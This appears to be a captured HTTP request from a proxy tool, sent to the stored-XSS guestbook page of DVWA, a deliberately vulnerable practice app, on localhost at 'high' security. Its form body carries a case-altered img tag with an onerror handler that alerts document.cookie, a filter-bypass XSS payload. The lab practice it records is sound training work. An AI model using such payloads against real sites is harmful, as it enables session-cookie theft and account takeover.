 Pretty Raw Hex
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 700000
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=7212hbgj7i4nla7t0hjvivqbtc; security=high
21 Connection: close
22
23 txtName=<ImG src=cheminvers image qui existe pas onerror="alert(document.cookie)">&mtxMessage=zrgzgzeg&btnSign=Sign+Guestbook